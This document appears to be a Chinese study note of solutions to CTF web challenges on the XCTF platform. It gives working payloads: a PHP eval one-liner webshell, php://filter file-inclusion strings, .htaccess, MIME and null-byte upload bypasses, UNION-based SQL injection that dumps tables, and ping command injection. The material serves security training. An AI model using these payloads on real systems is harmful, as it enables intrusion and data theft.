Web
Web-攻防世界
robot协议
在路径后加上/robot.txt即可查看
robots协议也叫robots.txt(统一小写)是一种存放于网站根目录下的ASCII编码的文本文件,它通常告诉网络搜索引擎的漫游器(又称网络蜘蛛),此网站中的哪些内容是不应被搜索引擎的漫游器获取的,哪些是可以被漫游器获取的。因为一些系统中的URL是大小写敏感的,所以robots.txt的文件名应统一为小写。robots.txt应放置于网站的根目录下。如果想单独定义搜索引擎的漫游器访问子目录时的行为,那么可以将自定的设置合并到根目录下的robots.txt,或者使用robots元数据(Metadata,又称元数据)。
backup
常见的备份文件后缀名:
- “.bak”
- “.git”
- “.svn”
- “.swp”
- “.~”
- “.bash_history”
- “.bkf”
php
example 1:
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
echo $flag1;
}
if(is_numeric($b)){
exit();
}
if($b>1234){
echo $flag2;
}
?>
代码解读:
show_source(\*FILE\*)show_source(filename,return)
就是让图中的代码五颜六色嘛(瞎猜的,意思差不多),按f12也体现出来了
$a=@$_GET['a'];
$b=@$_GET['b'];
- 地址后直接加
/?a=\**&b=**传参
三个判断:
php中两个等于为宽松比较
三个等于为严格比较(类型不同即使一样也返回false)
提示
举个例:两个等于情况下“0”==0返回true,而三个等于则返回false

因此$a==0应该是要将字符串转换为数字
运算步骤一:根据字符串转数字的规则,字符串的开始部分决定了它的数字值,该字符串的开头不是数字,则它的数字值为0。因此只需要输入字母即可如"abc","aaabbbccc"等
运算步骤二:最后比较0是否等于0,返回真
is_numeric: 用来判断是否只由数字组成
那b就不是数字或者数字字符串
b要大于1234
总结一下:get a和b的值
- 如果a和0比较返回为true而且a为真
- 而且b不是纯数字
- 而且b要大于1234
- 满足这些条件则返回flag
如果index.php无效可以试试index.phps
序列化与反序列化
example 2 —— unserialize3
class xctf{
public $flag = '111';
public function __wakeup(){
exit('bad requests');
}
?code=
先来讲一点为什么要用序列化呢?他到底好在哪里呢?php序列化是为了什么呢?
当然有一点都知道就是为了传输数据更加方便(这种压缩格式化储存当然在数据传输方面更加简单方便),我们把一个实例化的对象长久地存储在了计算机的磁盘上,无论什么时候调用都能恢复原来的样子,这其实是为了解决 PHP 对象传递的一个问题,因为 PHP 文件在执行结束以后就会将对象销毁,那么如果下次有一个页面恰好要用到刚刚销毁的对象就会束手无策,总不能你永远不让它销毁,等着你吧,于是人们就想出了一种能长久保存对象的方法,这就是 PHP 的序列化,那当我们下次要用的时候只要反序列化一下就 ok 啦,是不是很方便?
序列化通俗来讲就是将对象转化为可以传输的字符串;
反序列化就是把那串可以传输的字符串再变回对象。
举个例子:
序列化将对象转化为可传输的字符串:
首先定义一个对象:
<?php
class chybeta{
var $test = '123';
}
$class1 = new chybeta; //这里就是创建啦 一个新的对象
$class1_ser = serialize($class1);
//将这个对象进行字符串封装,就是对其进行序列化
$class1_unser=unserialize($class1_ser);
//反序化
print_r($class1_ser);
?>
这里输出的结果就是将对象序列化后的可传输的字符串;
将这个php文件运行一下,得到:
O:7:"chybeta":1:{s:4:"test";s:3:"123";}
提示
- O:object对象意思
- 7:对象的函数名有7个占位
- "chybeta"对象名
- 1:对象里有一个变量
- s:string类/i:int型
- 4:变量名占位
将上述反序化输出是:
chybeta Object([test]=>123)
魔法函数:
__constuct()在创建对象是自动调用__destuct()相当于c++中的析构最后会将对象销毁,所以在对象销毁时 被调用__toString()但一个对象被当成字符串使用时被调用__sleep()当对象被序列化之前使用__wakeup()将在被序列化后立即被调用 //咱们这道题就是利用的这个来利用序列化的__sleep()这里想没想到就是上面讲的这个函数是在序列化之前被调用的所以在序列化之前要检验有没有这个魔法函数。如果存在,该方法会先被调用,然后才执行序列化操作,此功能可以用于清理对象。serialize()和unserialize()函数对魔术方法的处理:serialize()函数会检查类中是否存在一个魔术方法unserialize()函数会检查类中是否存在一个魔术方法\__wakeup(),如果存在,则会先调用__wakeup方法,预先准备对象需要的资源。\__wakeup()执行漏洞:一个字符串或对象被序列化后,如果其属性被修改,则不会执行__wakeup()函数,这也是一个绕过点。
文件包含漏洞——fileclude——php://input
example3

文件包含漏洞位于file1与file2两个变量中。
其中,file2被放入了file_get_contents函数中,并要求返回值为hello ctf,我们可以用php://input来绕过;
而file1被放入include函数中,并且根据题目提示,我们应该获取当前目录下flag.php的文件内容。因此我们可以使用php://filter伪协议来读取源代码。最终可以得到flag.php经过Base64编码后的结果
file1最典型的文件包含,可以用php:filter进行php源码的读取。
?file1=php://filter/convert.base64-encode/resource=flag.php&file2=hello ctf
file2也比较简单直接赋值为hello ctf,会发现题目报错,因此要进一步对file2进行处理
file_get_contents()的参数也为文件名,因此需要用data://协议使它当做文件
data://用法:
data://text/plain,xxx
data://text/plain;base64,xxx
/?file1=php://filter/convert.base64-encode/resource=flag.php&file2=data://text/plain,hello ctf
way1:查看源码
传值:php://filter/convert.base64-encode/resource=xxx
php中有两种转换器
string.\*与convert.*convert.\*过滤器支持convert.iconv.*格式
方法:
convert.iconv.<input-encoding>.<output-encoding>
convert.iconv.<input-encoding>/<output-encoding>
convert.iconv.UCS-4\*.UCS-4BE ---> 将指定的文件从UCS-4*转换为UCS-4BE 输出
因此可以构造url,然后使用bp爆破或随机尝试两个编码
filename=php://filter//convert.iconv.UTF-8.UCS-4*/resource=flag.php
文件上传
工具:
中国蚁剑
写在前头(一句话木马):
<?php
@eval($_POST['xxxxx']);
?>
无验证
上传一个php文件:
<?php
@eval(@_POST['xxxxx']);
?>
.htaccess文件
提示
.htaccess文件(或者"分布式配置文件"),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法, 即,在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。 ——百度百科
转.txt无效,使用.jpg格式就成功了
#将txt文件解析为PHP文件执行
AddType application/x-httpd-php .txt
MIME绕过
MIME类型校验就是我们在上传文件到服务端的时候,服务端会对客户端也就是我们上传的文件的Content-Type类型进行检测,如果是白名单所允许的,则可以正常上传,否则上传失败。
抓包后将Content-Type xxx改成Content-Type image/jpeg
截取上传数据包,修改 Content- - Type,然后 forward上传
上传成功,蚁剑连接获得flag
00截断
example4 源代码:
if (!empty($_POST['submit'])) {
$name = basename($_FILES['file']['name']);
$info = pathinfo($name);
$ext = $info['extension'];
$whitelist = array("jpg", "png", "gif");
if (in_array($ext, $whitelist)) {
$des = $_GET['road'] . "/" . rand(10, 99) . date("YmdHis") . "." . $ext;
if (move_uploaded_file($_FILES['file']['tmp_name'], $des)) {
echo "<script>alert('上传成功')</script>";
} else {
echo "<script>alert('上传失败')</script>";
}
} else {
echo "文件类型不匹配";
}
}
注
$_FILES 解释(搬自php手册)
$_FILES 数组内容如下:
$_FILES[[‘myFile’]][][‘name’]]客户端文件的原名称。
$_FILES[[‘myFile’]][][‘type’] 文件的 MIME 类型,需要浏览器提供该信息的支持,例如"image/gif"。
$_FILES[[‘myFile’]][][‘size’] 已上传文件的大小,单位为字节。
$_FILES[[‘myFile’]][][‘tmp_name’] 文件被上传后在服务端储存的临时文件名,一般是系统默认。可以在 php.ini 的 upload_tmp_dir 指定,但 用 putenv() 函数设置是不起作用的。
$_FILES[[‘myFile’]][][‘error’] 和该文件上传相关的错误代码。[‘error’] 是在 PHP 4.2.0 版本中增加的。下面是它的说明:(它们在 PHP 4.3.0 之后变成了 PHP 常量。)
basename() 函数:返回路径中的文件名部分。 $_name 是上传的文件名加后缀 $_ext 得到的就是后缀名 重点就在 $des这个变量 得到的完整路径是 GET[‘road’]+随机数+日期+前面获得的后缀名 burp抓包后我们可以看见
如果我们在这里的road参数后利用00进行截断,那后面的时间,随机数,后缀名就全部失效,我们自己设置的路径就是$des的值,也就成了上传的文件存储的完整路径
原文链接:https://blog.csdn.net/weixin_45785288/article/details/108412899
双写后缀
双写后缀绕过,这里适用于前后端都对文件的扩展名做了限制。我们可以通过双写文件的扩展名,达到绕过的目的。例如:xxx.php=>xxx.pphphp.
这里漏洞的原理就是,文件后缀名过滤的时候.pphphp。他会把中间的php当做危险用户名过滤为空,所以首字母的p和尾部的hp会再次组合为php,再进行执行的时候,我们这里仍然执行的.php格式的文件。
文件头检查
png,gif等文件在文件的头部都会有其专有的字符,都确定这是什么类型的文件
比如用winhex打开,可以看到png专属的文件头信息。
这个题只能png的文件头,其他我尝试过不行。。。。
每个文件都有自己的标识符,在文件传输时会进行检测
文件头检查,在进行文件上传时不仅对文件格式进行了校验,也对文件内容进行了验证
我们可以把木马文件包含在可验证的文件中 来绕过验证
可以先上传一个图片保存开头格式后写入php代码
example xff_referer
注
xff和referer是HTTP协议首部中的两个字段,分别指出发送方最原始的IP地址,和你从哪个页面的链接进入的这个页面。
网络代理和负载均衡是常用的技术手段,他们发出的请求所带ip不再是原始发送方的ip。所以,为了识别这个请求最开始是谁发出的,我们就引入了这两个字段。
根据题目提示,burpsuit抓包,加入两行,
X-Forwarded-For: 123.123.123.123
Referer: https://www.google.com

就得到了flag:
cyberpeace{d4b90acfb9b7fd391d42c38f3f6d0ecf}
example sql_NewsCenter
搜索框,那第一考虑的就是sql注入了
先简单试试
sd' or '1=1
成功,返回7条
再构造
sd' union select 1,2 #
sd' union select 1,2,3#
只有1,2,3时才正确返回,说明数据格式为3列。
接下来要利用INFORMATION_SCHEMA来得到所有表名
sd' union select 1,2,table_name from information_schema.tables #
前面的1,2,就完全是凑列数的,得到一大串表名,耐下心来找,发现最后有一个secret_table数据库
接下来就是要利用information_schema.columns的结构来获得secret表的信息了
sd' union select 1,column_type,column_name from information_schema.columns where table_name='secret_table' #
果然有flag,那就直接
sd' union select 1,2,fl4g from secret_table #
得到flag:
QCTF{sq1_inJec7ion_ezzz}
example command_execution(攻防世界)
如何在ping之后夹杂系统命令呢?
windows 或 linux 下:
command1 && command2 先执行 command1,如果为真,再执行 command2
command1 | command2 只执行 command2
command1 & command2 先执行 command2 后执行command1
command1 || command2 先执行 command1,如果为假,再执行 command2
管道和重导向:“|”、“>”、“>>”、“<”
重导向就是使命令改变它所认定的标准输出。“>”可将结果输出到文件中,该文件原有内容会被删除,“>>”则将结果附加到文件中,原文件内容不会被删除。“<”可以改变标准输入。
如:
cat data1.txt>>data2.txt(将data1.txt文件的内容加在data2.txt文件的后面)
管道“|”可将命令的结果输出给另一个命令作为输入之用.
连接符号:“;” 当有几个命令要连续执行时,我们可以把它们放在一行内,中间用“;”分开。 mkdir myfile;cp /tmp/myfile.txt myfile(先建立一个目录myfile,然后把myfile.txt拷贝到新建的目录中)
后台执行:“&”
用户有时候执行命令要花很长时间,可能会影响做其他事情。最好的方法是将它放在后台执行。后台运行的程序在用户注销后系统还可以继续执行。当要把命令放在后台执行时,在命令的后面加上“&”。
因此就可以先127.0.0.1;ls 查看目录试试,然后可行,再找flag 文件
127.0.0.1;find / -name "*flag*"

发现 /home/flag.txt
直接cat

得到flag:
cyberpeace{20f816e49d9b322ab330cdfd6aba52e5}